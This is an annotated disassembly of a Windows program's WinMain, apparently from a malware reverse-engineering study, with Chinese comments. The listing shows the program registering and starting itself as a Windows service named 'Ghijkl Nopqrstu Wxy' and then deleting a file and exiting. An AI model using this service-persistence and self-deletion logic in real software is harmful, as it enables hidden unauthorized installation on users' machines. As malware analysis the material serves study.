 ; Attributes: bp-based frame
; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
_WinMain@16 proc near
WSAData= WSAData ptr -1A0h
ServiceStartTable= SERVICE_TABLE_ENTRYA ptr -10h
var_8= dword ptr -8
var_4= dword ptr -4
hInstance= dword ptr  8
hPrevInstance= dword ptr  0Ch
lpCmdLine= dword ptr  10h
nShowCmd= dword ptr  14h
push    ebp
mov     ebp, esp
sub     esp, 1A0h
; 7:   WSAStartup('\x02\x02', &WSAData);             // 初始化Winsock服务，参数1指定版本号，参数2返回请求的Socket的版本信息
lea     eax, [ebp+WSAData]
push    eax             ; lpWSAData
push    202h            ; wVersionRequested
call    WSAStartup
; 8:   if ( IsRegOpen() )                            // 打开注册表服务
call    IsRegOpen
test    eax, eax
jz      short loc_405A25
; 10:     v7 = '\0';
and     [ebp+var_8], 0
; 11:     v8 = '\0';
and     [ebp+var_4], 0
; 12:     ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";// 设置服务名称 -> "Ghijkl Nopqrstu Wxy"
lea     eax, [ebp+ServiceStartTable]
mov     [ebp+ServiceStartTable.lpServiceName], offset ServiceName ; "Ghijkl Nopqrstu Wxy"
; 14:     StartServiceCtrlDispatcherA(&ServiceStartTable);// 连接程序主进程到服务控制管理程序
push    eax             ; lpServiceStartTable
; 13:     ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)CreateCurrentThread;// 创建线程
mov     [ebp+ServiceStartTable.lpServiceProc], offset CreateCurrentThread
call    StartServiceCtrlDispatcherA
; 18:     CreateStartService(
; 19:       "Ghijkl Nopqrstu Wxy",
; 20:       (int)"Ghijkl Nopqrstu Wxyabcde Ghij",
; 21:       "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
loc_405A25:             ; "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst"...
push    offset aGhijklmnPqrstu
push    offset aGhijklNopqrs_0 ; "Ghijkl Nopqrstu Wxyabcde Ghij"
push    offset ServiceName ; "Ghijkl Nopqrstu Wxy"
call    CreateStartService
add     esp, 0Ch
cmp     dword_409638, 0
jz      short loc_405A1F
; 23:   return '\0';
loc_405A1F:
xor     eax, eax
leave
retn    10h
call    DeleteFile
push    0               ; uExitCode
call    ExitProcess
_WinMain@16 endp